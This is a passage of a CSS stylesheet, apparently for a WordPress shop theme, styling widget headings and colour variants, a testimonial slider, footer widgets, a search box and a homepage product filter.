  .widget .widget-title.separator_align_left .widget-arrow, .widget .widgettitle.separator_align_left .widget-arrow, .widget .wpb_heading.separator_align_left .widget-arrow {
    left: 74px; }
  .widget .widget-title.separator_align_left .widget-arrow:before, .widget .widgettitle.separator_align_left .widget-arrow:before, .widget .wpb_heading.separator_align_left .widget-arrow:before {
    left: -70px; }
  .rtl .widget .widget-title.separator_align_left .widget-arrow:before, .rtl .widget .widgettitle.separator_align_left .widget-arrow:before, .rtl .widget .wpb_heading.separator_align_left .widget-arrow:before {
    right: -70px;
    left: auto; }
  .widget .widget-title.separator_align_left .widget-arrow:after, .widget .widgettitle.separator_align_left .widget-arrow:after, .widget .wpb_heading.separator_align_left .widget-arrow:after {
    left: 47px; }
  .rtl .widget .widget-title.separator_align_left .widget-arrow:after, .rtl .widget .widgettitle.separator_align_left .widget-arrow:after, .rtl .widget .wpb_heading.separator_align_left .widget-arrow:after {
    right: 47px;
    left: auto; }
  .rtl .widget .widget-title.separator_align_left .widget-arrow, .rtl .widget .widgettitle.separator_align_left .widget-arrow, .rtl .widget .wpb_heading.separator_align_left .widget-arrow {
    right: 74px;
    left: auto; }

.widget .widget-content {
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px; }
  .widget .widget-content:before, .widget .widget-content:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */ }
  .widget .widget-content:after {
    clear: both; }

.widget .widget-title-reversed {
  margin-right: 75px; }
  .rtl .widget .widget-title-reversed {
    margin-left: 75px;
    margin-right: inherit; }

.widget.nopadding .widget-content {
  padding: 0;
  margin: 0; }
/* Contextual variations ------------------------------------------------------------*/
.widget-theme {
  border-color: #ddd;
  background: #4ad30a; }

.widget-theme self.widget-title, .widget-theme .widgettitle, .widget-theme .wpb_heading {
  color: #fff;
  background-color: #4ad30a;
  border-color: #ddd; }
  .widget-theme self.widget-title span:before, .widget-theme .widgettitle span:before, .widget-theme .wpb_heading span:before, .widget-theme self.widget-title span:after, .widget-theme .widgettitle span:after, .widget-theme .wpb_heading span:after {
    background: #fff; }
  .widget-theme self.widget-title + .widget-collapse .widget-content, .widget-theme .widgettitle + .widget-collapse .widget-content, .widget-theme .wpb_heading + .widget-collapse .widget-content {
    border-top-color: #ddd; }

.widget-theme > .widget-footer + .widget-collapse .widget-body {
  border-bottom-color: #ddd; }

.widget-default {
  border-color: #ddd;
  background: transparent; }

.widget-default self.widget-title, .widget-default .widgettitle, .widget-default .wpb_heading {
  color: #4ad30a;
  background-color: transparent;
  border-color: #ddd; }
  .widget-default self.widget-title span:before, .widget-default .widgettitle span:before, .widget-default .wpb_heading span:before, .widget-default self.widget-title span:after, .widget-default .widgettitle span:after, .widget-default .wpb_heading span:after {
    background: #fff; }
  .widget-default self.widget-title + .widget-collapse .widget-content, .widget-default .widgettitle + .widget-collapse .widget-content, .widget-default .wpb_heading + .widget-collapse .widget-content {
    border-top-color: #ddd; }

.widget-default > .widget-footer + .widget-collapse .widget-body {
  border-bottom-color: #ddd; }

.widget-primary {
  border-color: #000;
  background: #000; }

.widget-primary self.widget-title, .widget-primary .widgettitle, .widget-primary .wpb_heading {
  color: #fff;
  background-color: #000;
  border-color: #000; }
  .widget-primary self.widget-title span:before, .widget-primary .widgettitle span:before, .widget-primary .wpb_heading span:before, .widget-primary self.widget-title span:after, .widget-primary .widgettitle span:after, .widget-primary .wpb_heading span:after {
    background: #fff; }
  .widget-primary self.widget-title + .widget-collapse .widget-content, .widget-primary .widgettitle + .widget-collapse .widget-content, .widget-primary .wpb_heading + .widget-collapse .widget-content {
    border-top-color: #000; }

.widget-primary > .widget-footer + .widget-collapse .widget-body {
  border-bottom-color: #000; }

.widget-success {
  border-color: #d6e9c6;
  background: #dff0d8; }

.widget-success self.widget-title, .widget-success .widgettitle, .widget-success .wpb_heading {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6; }
  .widget-success self.widget-title span:before, .widget-success .widgettitle span:before, .widget-success .wpb_heading span:before, .widget-success self.widget-title span:after, .widget-success .widgettitle span:after, .widget-success .wpb_heading span:after {
    background: #fff; }
  .widget-success self.widget-title + .widget-collapse .widget-content, .widget-success .widgettitle + .widget-collapse .widget-content, .widget-success .wpb_heading + .widget-collapse .widget-content {
    border-top-color: #d6e9c6; }

.widget-success > .widget-footer + .widget-collapse .widget-body {
  border-bottom-color: #d6e9c6; }

.widget-info {
  border-color: #bce8f1;
  background: #d9edf7; }

.widget-info self.widget-title, .widget-info .widgettitle, .widget-info .wpb_heading {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1; }
  .widget-info self.widget-title span:before, .widget-info .widgettitle span:before, .widget-info .wpb_heading span:before, .widget-info self.widget-title span:after, .widget-info .widgettitle span:after, .widget-info .wpb_heading span:after {
    background: #fff; }
  .widget-info self.widget-title + .widget-collapse .widget-content, .widget-info .widgettitle + .widget-collapse .widget-content, .widget-info .wpb_heading + .widget-collapse .widget-content {
    border-top-color: #bce8f1; }

.widget-info > .widget-footer + .widget-collapse .widget-body {
  border-bottom-color: #bce8f1; }

.widget-warning {
  border-color: #faebcc;
  background: #fcf8e3; }

.widget-warning self.widget-title, .widget-warning .widgettitle, .widget-warning .wpb_heading {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc; }
  .widget-warning self.widget-title span:before, .widget-warning .widgettitle span:before, .widget-warning .wpb_heading span:before, .widget-warning self.widget-title span:after, .widget-warning .widgettitle span:after, .widget-warning .wpb_heading span:after {
    background: #fff; }
  .widget-warning self.widget-title + .widget-collapse .widget-content, .widget-warning .widgettitle + .widget-collapse .widget-content, .widget-warning .wpb_heading + .widget-collapse .widget-content {
    border-top-color: #faebcc; }

.widget-warning > .widget-footer + .widget-collapse .widget-body {
  border-bottom-color: #faebcc; }

.widget-danger {
  border-color: #ebccd1;
  background: #f2dede; }

.widget-danger self.widget-title, .widget-danger .widgettitle, .widget-danger .wpb_heading {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1; }
  .widget-danger self.widget-title span:before, .widget-danger .widgettitle span:before, .widget-danger .wpb_heading span:before, .widget-danger self.widget-title span:after, .widget-danger .widgettitle span:after, .widget-danger .wpb_heading span:after {
    background: #fff; }
  .widget-danger self.widget-title + .widget-collapse .widget-content, .widget-danger .widgettitle + .widget-collapse .widget-content, .widget-danger .wpb_heading + .widget-collapse .widget-content {
    border-top-color: #ebccd1; }

.widget-danger > .widget-footer + .widget-collapse .widget-body {
  border-bottom-color: #ebccd1; }

.widget-highlighted {
  margin: 0 0 20px; }

.widget-highlighted .widget-title, .widget-highlighted .widgettitle, .widget-highlighted .wpb_heading {
  margin: 0;
  color: #000;
  padding: 0;
  padding-right: 0;
  background: #000;
  font-weight: 900;
  font-size: 14px;
  font-family: 'Montserrat', sans-serif;
  border: none !important;
  text-transform: uppercase;
  overflow: hidden; }
  .rtl .widget-highlighted .widget-title, .rtl .widget-highlighted .widgettitle, .rtl .widget-highlighted .wpb_heading {
    padding-left: 0;
    padding-right: inherit; }
  .widget-highlighted .widget-title > span, .widget-highlighted .widgettitle > span, .widget-highlighted .wpb_heading > span {
    position: relative;
    padding: 0 15px; }
  .widget-highlighted .widget-title > span:after, .widget-highlighted .widgettitle > span:after, .widget-highlighted .wpb_heading > span:after, .widget-highlighted .widget-title > span:before, .widget-highlighted .widgettitle > span:before, .widget-highlighted .wpb_heading > span:before {
    content: "";
    position: absolute;
    top: 50%;
    height: 1px;
    width: 1000px;
    background: #ddd; }
  .widget-highlighted .widget-title > span:after, .widget-highlighted .widgettitle > span:after, .widget-highlighted .wpb_heading > span:after {
    left: 100%; }
  .rtl .widget-highlighted .widget-title > span:after, .rtl .widget-highlighted .widgettitle > span:after, .rtl .widget-highlighted .wpb_heading > span:after {
    right: 100%;
    left: auto; }
  .widget-highlighted .widget-title > span:before, .widget-highlighted .widgettitle > span:before, .widget-highlighted .wpb_heading > span:before {
    right: 100%; }
  .rtl .widget-highlighted .widget-title > span:before, .rtl .widget-highlighted .widgettitle > span:before, .rtl .widget-highlighted .wpb_heading > span:before {
    left: 100%;
    right: auto; }
  .widget-highlighted .widget-title > span > span, .widget-highlighted .widgettitle > span > span, .widget-highlighted .wpb_heading > span > span {
    position: relative;
    padding: 7px 15px; }
  .widget-highlighted .widget-title > span > span:after, .widget-highlighted .widgettitle > span > span:after, .widget-highlighted .wpb_heading > span > span:after, .widget-highlighted .widget-title > span > span:before, .widget-highlighted .widgettitle > span > span:before, .widget-highlighted .wpb_heading > span > span:before {
    content: "";
    position: absolute;
    top: 0;
    height: 100%;
    width: 1px;
    background: #4ad30a;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg); }
  .widget-highlighted .widget-title > span > span:after, .widget-highlighted .widgettitle > span > span:after, .widget-highlighted .wpb_heading > span > span:after {
    left: 100%; }
  .widget-highlighted .widget-title > span > span:before, .widget-highlighted .widgettitle > span > span:before, .widget-highlighted .wpb_heading > span > span:before {
    right: 100%; }

.widget-highlighted .widget-content {
  padding: 0;
  background: transparent; }
  .widget-highlighted .widget-content > div {
    background: transparent; }
  .widget-highlighted .widget-content > div > ul > li {
    border: none; }
  .widget-highlighted .widget-content > div > ul > li > a {
    padding: 17px 15px;
    border-top: 1px solid rgba(0, 0, 0, 0.1);
    color: #666;
    margin: 0; }
  .widget-highlighted .widget-content > div > ul > li > a:hover {
    border-top: 1px solid rgba(0, 0, 0, 0.1); }
  .widget-highlighted .widget-content > div > ul > li:first-child a {
    border-top: none; }

.productListBanner {
  position: relative;
  z-index: 9;
  margin-top: 60px; }

.productListTitle {
  padding-top: 32px;
  padding-bottom: 20px; }

.productListTitle .bingoHomeTitle {
  padding-bottom: 10px;
  text-align: left;
  float: left; }
  .rtl .productListTitle .bingoHomeTitle {
    text-align: right; }
  .rtl .productListTitle .bingoHomeTitle {
    float: right; }

.bingoHomeTitle {
  position: relative;
  font-family: Quantico;
  font-size: 24px;
  font-weight: bold;
  margin: 0px;
  padding: 10px 0px;
  padding-bottom: 60px;
  text-align: center;
  text-transform: uppercase; }

.bingoHomeTitle span {
  display: block;
  font-family: Work Sans;
  font-size: 14px;
  font-weight: 400;
  color: #898989;
  text-transform: none;
  line-height: 22px;
  padding-top: 5px; }

.productListTitle .btnBingoOne {
  float: right;
  font-weight: bold;
  border: 3px solid #252525;
  color: #252525;
  background-color: transparent;
  margin-top: 8px; }

.btnBingoOne {
  font-family: Quantico;
  font-size: 18px;
  padding: 10px 22px;
  text-transform: uppercase;
  background-color: #cb2e41;
  border-color: #cb2e41;
  color: #fff;
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease; }

.btnBingoOne:hover {
  color: white;
  background-color: #cb2d41;
  border-color: #cb2d41; }
/* Block inline style -----------------------------------------------------------*/
.widget-inline .icon {
  font-size: 35px; }

.widget-inline .explain {
  font-size: 11px; }

.widget-inline .widget-content {
  color: #fff;
  position: relative;
  text-transform: normal;
  font-weight: 700;
  font-size: 14px; }

.widget-inline .input-group {
  width: 98%; }
/* Twitter -----------------------------------------------------------------------*/
.bwp-twitter-slider a {
  color: #4ad30a; }
/* Testimonial -----------------------------------------------------------------*/
.bwp-testimonial h5.testimonial-customer-name {
  font-size: 15px; }

.bwp-testimonial .testimonial-image {
  max-width: 70px; }
  .bwp-testimonial .testimonial-image img {
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%; }

.bwp-testimonial.default {
  background: url("../images/bg-banner.jpg") top left no-repeat;
  background-size: cover;
  padding: 100px 0; }
  .bwp-testimonial.default .block {
    text-align: center; }
  .bwp-testimonial.default .block .testimonial-title {
    display: inline-block; }
  .bwp-testimonial.default .block .testimonial-title h2 {
    margin: 0;
    font-size: 25px;
    font-weight: 500;
    text-transform: capitalize;
    position: relative;
    padding-top: 92px; }
  .bwp-testimonial.default .block .testimonial-title h2:before {
    position: absolute;
    content: "\f10d";
    font-family: 'FontAwesome';
    font-size: 40px;
    color: #4ad30a;
    top: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%); }
  .bwp-testimonial.default .slider-for {
    margin-top: 20px;
    padding: 35px 100px;
    background: rgba(255, 255, 255, 0.7); }
  .bwp-testimonial.default .slider-for .testimonial-customer-position .post-excerpt {
    margin: 0; }
  .bwp-testimonial.default .slider-for .testimonial-customer-position .read-more {
    display: inline-block;
    margin-top: 20px; }
  @media (max-width: 767px) {
      .bwp-testimonial.default .slider-for {
        padding: 35px 10px; } }
  .bwp-testimonial.default .block_content {
    text-align: center;
    width: 75%;
    margin: 0 auto;
    position: relative; }
  .bwp-testimonial.default .slider-thumb {
    max-width: 20%;
    margin: 20px auto 0; }
  @media (max-width: 1199px) {
      .bwp-testimonial.default .slider-thumb {
        max-width: 30%; } }
  @media (max-width: 991px) {
      .bwp-testimonial.default .slider-thumb {
        max-width: 40%; } }
  @media (max-width: 767px) {
      .bwp-testimonial.default .slider-thumb {
        max-width: 100%; } }
  .bwp-testimonial.default .slider-thumb .slick-list {
    margin: 0;
    padding: 25px 0 50px !important; }
  .bwp-testimonial.default .slider-thumb .testimonial-image {
    margin: 0 auto;
    padding: 0;
    max-width: 100%;
    position: relative; }
  .bwp-testimonial.default .slider-thumb .testimonial-image img {
    margin: auto;
    max-width: 74px;
    border: 1px solid #fff; }
  .bwp-testimonial.default .slider-thumb .testimonial-image .testimonial-customer-name {
    display: none; }
  .bwp-testimonial.default .slider-thumb .testimonial-image.slick-center {
    z-index: 9; }
  .bwp-testimonial.default .slider-thumb .testimonial-image.slick-center img {
    -webkit-transform: scale(1.4);
    -moz-transform: scale(1.4);
    -ms-transform: scale(1.4);
    -o-transform: scale(1.4);
    transform: scale(1.4);
    border: 4px solid #fff;
    box-shadow: 0px 0px 9px 1px rgba(102, 102, 102, 0.75); }
  .bwp-testimonial.default .slider-thumb .testimonial-image.slick-center .testimonial-customer-name {
    display: inline-block;
    white-space: nowrap;
    text-align: center;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    bottom: -45px;
    color: #fff;
    font-size: 18px;
    font-weight: 500;
    margin: 0; }
  .bwp-testimonial.default .slick-arrow {
    top: auto;
    bottom: 20%;
    right: 30%;
    border: none;
    color: #fff;
    background: transparent;
    text-shadow: 3px 4px 5px rgba(27, 27, 27, 0.75);
    -webkit-text-shadow: 3px 4px 5px rgba(27, 27, 27, 0.75);
    -moz-text-shadow: 3px 4px 5px rgba(27, 27, 27, 0.75);
    -ms-text-shadow: 3px 4px 5px rgba(27, 27, 27, 0.75);
    -o-text-shadow: 3px 4px 5px rgba(27, 27, 27, 0.75); }
  .rtl .bwp-testimonial.default .slick-arrow {
    left: 30%;
    right: auto; }
  @media (max-width: 991px) {
      .bwp-testimonial.default .slick-arrow {
        right: 20%; }
        .rtl .bwp-testimonial.default .slick-arrow {
          left: 20%;
          right: auto; } }
  @media (max-width: 767px) {
      .bwp-testimonial.default .slick-arrow {
        right: -35px; }
        .rtl .bwp-testimonial.default .slick-arrow {
          left: -35px;
          right: auto; } }
  .bwp-testimonial.default .slick-arrow.fa-angle-left {
    left: 30%; }
  .rtl .bwp-testimonial.default .slick-arrow.fa-angle-left {
    right: 30%;
    left: auto; }
  @media (max-width: 991px) {
        .bwp-testimonial.default .slick-arrow.fa-angle-left {
          left: 20%; }
          .rtl .bwp-testimonial.default .slick-arrow.fa-angle-left {
            right: 20%;
            left: auto; } }
  @media (max-width: 767px) {
        .bwp-testimonial.default .slick-arrow.fa-angle-left {
          left: -35px; }
          .rtl .bwp-testimonial.default .slick-arrow.fa-angle-left {
            right: -35px;
            left: auto; } }
  .bwp-testimonial.default .slick-arrow:hover {
    background: transparent;
    color: #4ad30a; }

.bwp-testimonial.layout2, .bwp-testimonial.layout3, .bwp-testimonial.layout4, .bwp-testimonial.layout5 {
  padding: 148px 0 103px; }
  .bwp-testimonial.layout2 .block_content, .bwp-testimonial.layout3 .block_content, .bwp-testimonial.layout4 .block_content, .bwp-testimonial.layout5 .block_content {
    max-width: 60%;
    margin: auto;
    text-align: center; }
  @media (max-width: 767px) {
      .bwp-testimonial.layout2 .block_content, .bwp-testimonial.layout3 .block_content, .bwp-testimonial.layout4 .block_content, .bwp-testimonial.layout5 .block_content {
        max-width: unset; } }
  .bwp-testimonial.layout2 .post-excerpt, .bwp-testimonial.layout3 .post-excerpt, .bwp-testimonial.layout4 .post-excerpt, .bwp-testimonial.layout5 .post-excerpt {
    font-size: 16px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 500;
    font-style: italic;
    margin: 0; }
  .bwp-testimonial.layout2 .testimonial-customer-name, .bwp-testimonial.layout3 .testimonial-customer-name, .bwp-testimonial.layout4 .testimonial-customer-name, .bwp-testimonial.layout5 .testimonial-customer-name {
    font-size: 14px;
    color: #4ad30a;
    display: inline-block;
    font-weight: 600;
    margin: 0;
    margin-top: 20px;
    text-transform: uppercase; }
  .bwp-testimonial.layout2 .testimonial-job, .bwp-testimonial.layout3 .testimonial-job, .bwp-testimonial.layout4 .testimonial-job, .bwp-testimonial.layout5 .testimonial-job {
    display: inline-block;
    color: #4ad30a;
    font-weight: 600; }
  .bwp-testimonial.layout2 .slick-arrow, .bwp-testimonial.layout3 .slick-arrow, .bwp-testimonial.layout4 .slick-arrow, .bwp-testimonial.layout5 .slick-arrow {
    top: calc(55% - 22.5px);
    bottom: 40%;
    right: 0;
    border: none;
    color: #000;
    background: transparent;
    font-size: 25px; }
  .rtl .bwp-testimonial.layout2 .slick-arrow, .rtl .bwp-testimonial.layout3 .slick-arrow, .rtl .bwp-testimonial.layout4 .slick-arrow, .rtl .bwp-testimonial.layout5 .slick-arrow {
    left: 0;
    right: auto; }
  .bwp-testimonial.layout2 .slick-arrow.fa-angle-left, .bwp-testimonial.layout3 .slick-arrow.fa-angle-left, .bwp-testimonial.layout4 .slick-arrow.fa-angle-left, .bwp-testimonial.layout5 .slick-arrow.fa-angle-left {
    left: 0; }
  .rtl .bwp-testimonial.layout2 .slick-arrow.fa-angle-left, .rtl .bwp-testimonial.layout3 .slick-arrow.fa-angle-left, .rtl .bwp-testimonial.layout4 .slick-arrow.fa-angle-left, .rtl .bwp-testimonial.layout5 .slick-arrow.fa-angle-left {
    right: 0;
    left: auto; }
  .bwp-testimonial.layout2 .slick-arrow:hover, .bwp-testimonial.layout3 .slick-arrow:hover, .bwp-testimonial.layout4 .slick-arrow:hover, .bwp-testimonial.layout5 .slick-arrow:hover {
    background: transparent;
    color: #4ad30a; }
  @media (max-width: 1199px) {
    .bwp-testimonial.layout2, .bwp-testimonial.layout3, .bwp-testimonial.layout4, .bwp-testimonial.layout5 {
      padding: 120px 0 103px; } }
  @media (max-width: 767px) {
    .bwp-testimonial.layout2, .bwp-testimonial.layout3, .bwp-testimonial.layout4, .bwp-testimonial.layout5 {
      padding: 95px 0 75px; } }

.bwp-testimonial.layout3 {
  padding: 0; }

.bwp-testimonial.layout4 {
  padding: 225px 0 265px; }
  .bwp-testimonial.layout4 .slick-arrow {
    color: #fff;
    top: calc(50% - 22.5px); }
  .bwp-testimonial.layout4 .post-excerpt {
    color: #fff; }
  @media (max-width: 991px) {
    .bwp-testimonial.layout4 {
      padding: 160px 0; } }

.bwp-testimonial.layout5 {
  padding: 55px 0 90px; }
/* Bin Brand -----------------------------------------------------------------*/
.bwp-brand .slick-track {
  align-items: center;
  display: flex; }

.bwp-brand .item .item-image {
  display: flex;
  justify-content: center; }

.bwp-brand.layout2 {
  background: #f5f5f5; }
/* Block style in footer ------------------------------------------------------------*/
.bwp-footer .widget {
  border: none;
  padding: 0;
  background: transparent;
  margin: 0 0 40px 0; }
  .bwp-footer .widget .widget-title, .bwp-footer .widget .widgettitle, .bwp-footer .widget .wpb_heading {
    color: #fff;
    text-transform: normal;
    margin: 40px 0 17px;
    padding: 0;
    font-size: 16px;
    text-align: left;
    border: none; }
  .rtl .bwp-footer .widget .widget-title, .rtl .bwp-footer .widget .widgettitle, .rtl .bwp-footer .widget .wpb_heading {
    text-align: right; }
  .bwp-footer .widget .widget-title > span, .bwp-footer .widget .widgettitle > span, .bwp-footer .widget .wpb_heading > span {
    position: relative;
    padding: 0 10px; }
  .bwp-footer .widget .widget-title > span:after, .bwp-footer .widget .widgettitle > span:after, .bwp-footer .widget .wpb_heading > span:after, .bwp-footer .widget .widget-title > span:before, .bwp-footer .widget .widgettitle > span:before, .bwp-footer .widget .wpb_heading > span:before {
    content: "";
    height: 0;
    width: 0;
    background: none; }
  .bwp-footer .widget .widget-title > span > span, .bwp-footer .widget .widgettitle > span > span, .bwp-footer .widget .wpb_heading > span > span {
    position: relative;
    padding: 0 10px; }
  .bwp-footer .widget .widget-title > span > span:after, .bwp-footer .widget .widgettitle > span > span:after, .bwp-footer .widget .wpb_heading > span > span:after, .bwp-footer .widget .widget-title > span > span:before, .bwp-footer .widget .widgettitle > span > span:before, .bwp-footer .widget .wpb_heading > span > span:before {
    content: "";
    height: 0;
    width: 0;
    background: none; }
  .bwp-footer .widget .widget-content {
    border: none;
    padding: 0; }

@media (max-width: 991px) {
    .bwp-footer .vc_row > div + div + div {
      margin-top: 50px; } }

@media (max-width: 767px) {
    .bwp-footer .vc_row > div + div {
      margin-top: 50px; }
      .bwp-footer .vc_row.footer-copyright > div + div {
        margin-top: 15px; } }
/************************************************************************************************
 WIDGET SEARCH
 *************************************************************************************************/
.widget_search .container {
  padding: 0; }
  .widget_search .container input[type="text"] {
    border: 0;
    padding: 0; }

.widget_search .form-content {
  position: relative; }
  .widget_search .form-content input[type="text"] {
    line-height: 45px;
    height: 45px;
    border: 1px solid rgba(168, 168, 168, 0.25);
    padding: 0 70px 0 15px;
    width: 100%;
    float: left; }
  .rtl .widget_search .form-content input[type="text"] {
    padding: 0 15px 0 70px; }
  .rtl .widget_search .form-content input[type="text"] {
    float: right; }
  .widget_search .form-content #searchsubmit {
    position: absolute;
    top: 0;
    right: 0;
    padding: 0 10px; }
  .rtl .widget_search .form-content #searchsubmit {
    left: 0;
    right: auto; }
  .widget_search .form-content #searchsubmit:hover i {
    color: #4ad30a; }

.widget_search .search-from .btn, .widget_search .search-from .clear-all {
  background: transparent;
  border: 0;
  line-height: 0; }
/************************************************************************************************
 Bingo Filter Hompage
 *************************************************************************************************/
.bwp-filter-homepage .bwp-filter-heading {
  display: inline-block;
  width: 100%;
  vertical-align: top; }
  @media (max-width: 991px) {
    .bwp-filter-homepage .bwp-filter-heading {
      margin-bottom: 30px; } }
  .bwp-filter-homepage .bwp-filter-heading ul {
    list-style-type: none;
    right: 0;
    left: auto;
    padding: 0; }
  @media (max-width: 991px) {
      .bwp-filter-homepage .bwp-filter-heading ul {
        left: -50px;
        right: auto;
        top: 120%; } }
  .bwp-filter-homepage .bwp-filter-heading > ul.filter-category {
    margin-bottom: 35px; }
  @media (max-width: 991px) {
      .bwp-filter-homepage .bwp-filter-heading > ul.filter-category > li {
        padding-left: 0 !important;
        padding-right: 20px !important; } }
  .bwp-filter-homepage .bwp-filter-heading .category-nav {
    display: inline-block;
    text-align: center; }
  .bwp-filter-homepage .bwp-filter-heading ul.filter-category {
    float: left;
    padding: 0; }
  .rtl .bwp-filter-homepage .bwp-filter-heading ul.filter-category {
    float: right; }
  @media (max-width: 991px) {
      .bwp-filter-homepage .bwp-filter-heading ul.filter-category {
        width: 100%;
        margin-bottom: 15px; } }
  @media (max-width: 767px) {
      .bwp-filter-homepage .bwp-filter-heading ul.filter-category {
        white-space: nowrap;
        display: flex;
        overflow: auto; } }
  .bwp-filter-homepage .bwp-filter-heading ul.filter-category li {
    float: left;
    padding: 0 5px;
    margin-bottom: 10px; }
  .rtl .bwp-filter-homepage .bwp-filter-heading ul.filter-category li {
    float: right; }
  .bwp-filter-homepage .bwp-filter-heading ul.filter-category li:first-child {
    padding-left: 0; }
  .rtl .bwp-filter-homepage .bwp-filter-heading ul.filter-category li:first-child {
    padding-right: 0;
    padding-left: inherit; }
  .bwp-filter-homepage .bwp-filter-heading ul.filter-category li:first-child span {
    padding-left: 0; }
  .rtl .bwp-filter-homepage .bwp-filter-heading ul.filter-category li:first-child span {
    padding-right: 0;
    padding-left: inherit; }
  .bwp-filter-homepage .bwp-filter-heading ul.filter-category li:last-child {
    padding-right: 0; }
  .rtl .bwp-filter-homepage .bwp-filter-heading ul.filter-category li:last-child {
    padding-left: 0;
    padding-right: inherit; }
  .bwp-filter-homepage .bwp-filter-heading ul.filter-category li span {
    font-size: 15px;
    position: relative;
    font-weight: 500;
    color: #000;
    text-transform: uppercase;
    padding: 7px 20px;
    display: inline-block;
    vertical-align: top; }
  .bwp-filter-homepage .bwp-filter-heading ul.filter-category li:hover, .bwp-filter-homepage .bwp-filter-heading ul.filter-category li.active {
    cursor: pointer; }
  .bwp-filter-homepage .bwp-filter-heading ul.filter-category li:hover span, .bwp-filter-homepage .bwp-filter-heading ul.filter-category li.active span {
    color: #4ad30a; }
  .bwp-filter-homepage .bwp-filter-heading .filter-order-by, .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle {
    float: right;
    margin-top: 7px; }
  .rtl .bwp-filter-homepage .bwp-filter-heading .filter-order-by, .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle {
    float: left; }
  @media (max-width: 991px) {
      .bwp-filter-homepage .bwp-filter-heading .filter-order-by, .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle {
        float: left; }
        .rtl .bwp-filter-homepage .bwp-filter-heading .filter-order-by, .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle {
          float: right; } }
  .bwp-filter-homepage .bwp-filter-heading .filter-order-by:focus, .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle:focus {
    outline: none; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle {
    font-weight: 500;
    display: inline-block;
    position: relative;
    font-size: 15px;
    text-transform: uppercase;
    margin-left: 60px;
    cursor: pointer; }
  .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle {
    margin-right: 60px;
    margin-left: inherit; }
  @media (max-width: 1199px) {
      .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle {
        margin-left: 35px; }
        .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle {
          margin-right: 35px;
          margin-left: inherit; } }
  @media (max-width: 991px) {
      .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle {
        margin-right: 35px;
        margin-left: auto; }
        .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle {
          margin-left: 35px;
          margin-right: inherit; }
        .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle {
          margin-right: auto;
          margin-left: inherit; } }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle:before {
    position: absolute;
    content: "";
    width: 1px;
    height: 11px;
    background: rgba(168, 168, 168, 0.5);
    top: 7px;
    left: -30px; }
  .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle:before {
    right: -30px;
    left: auto; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle:after {
    position: relative;
    top: -3px;
    content: "\f136";
    font-family: Material;
    font-size: 0;
    color: #e42234;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: transform 0.2s ease;
    transition: transform 0.2s ease; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle i {
    font-size: 20px;
    margin-left: 15px;
    position: relative;
    top: 4px; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle.active {
    font-size: 0;
    margin-bottom: 30px; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle.active i {
    display: none; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle.active:after {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    opacity: 1;
    font-size: 18px;
    visibility: visible; }
  .bwp-filter-homepage .bwp-filter-heading .filter-order-by.open > button {
    color: #4ad30a; }
  .bwp-filter-homepage .bwp-filter-heading .filter-order-by.open > button:before {
    opacity: 1;
    width: 100%; }
  .bwp-filter-homepage .bwp-filter-heading .filter-order-by.open > button .caret:before {
    content: "\32";
    font-family: ElegantIcons; }
  .bwp-filter-homepage .bwp-filter-heading .filter-order-by > .dropdown-menu {
    top: calc(100% + 5px);
    padding: 10px 20px;
    line-height: 28px; }
  .bwp-filter-homepage .bwp-filter-heading .filter-order-by > button {
    text-transform: uppercase;
    background: transparent;
    border: 0;
    color: #000;
    font-weight: 500;
    font-size: 15px;
    padding: 0; }
  .bwp-filter-homepage .bwp-filter-heading .filter-order-by > button:focus {
    outline: none; }
  .bwp-filter-homepage .bwp-filter-heading .filter-order-by > button .caret:before {
    content: "\33";
    font-family: ElegantIcons;
    font-size: 22px;
    font-size: 16px;
    position: relative;
    top: -3px; }
  .bwp-filter-homepage .bwp-filter-heading .filter-order-by > button:hover {
    color: #4ad30a; }
  .bwp-filter-homepage .bwp-filter-heading .filter-order-by ul li {
    cursor: pointer; }
  .bwp-filter-homepage .bwp-filter-heading .filter-order-by ul li:hover {
    color: #4ad30a; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute {
    display: none;
    width: 100%;
    margin-bottom: 15px; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner {
    display: flex;
